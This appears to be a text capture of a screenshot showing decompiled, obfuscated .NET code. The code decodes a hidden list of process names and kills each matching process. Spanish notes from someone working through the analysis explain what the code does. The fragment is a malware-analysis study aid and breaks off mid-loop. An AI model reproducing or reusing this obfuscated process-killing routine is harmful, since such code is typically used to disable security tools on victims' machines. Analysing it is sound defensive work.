 c0H6Dyd9() : void ×
2 // Token: 0x06000015 RID: 21 RVA: 0x000023B8 File Offset: 0x000013B8
3 public static void c0H6Dyd9()
4 {
5 int num;
6 int num5;
7 object obj;
8 try
9 {
10 IL_01:
11 ProjectData.ClearProjectError();
12 num = -2;
13 IL_0A:
14 int num2 = 2;
15 string[] array = bsf.b2um("3zupfPwv7vBOOv0doFPxGeDXYwv+GYVQxSv49n0C8hO3UMUj5f1vCvQgrXn2K9r+fB3qFakw1SjMw0sk+hmqYvw47/ZgB/oGhQ==").Split(new char[]
16 {
17 Conversions.ToChar(bsf.b2um("3w=="))
Por ahora no lo entiendo, pero es un array con "algo" que esta en Base64 q luego tiene el metodo Split
18 });
19 IL_37:
20 num2 = 3;
21 int num3 = 0;
22 checked
23 {
24 do
25 {
26 IL_3C:
27 num2 = 4;
28 Process[] processesByName = Process.GetProcessesByName(array[num3]);
29 int i = 0;
30 while (i < processesByName.Length)
31 {
32 Process process = processesByName[i];
33 IL_54:
34 num2 = 5;
35 process.Kill();
36 i++;
Por lo que entendi, aca toma el array antes definido, usa
GetProccessByName - y luego lo mata - entonces creo
que lo anterior es como una lista de nombres de
procesos y aquilos "mata"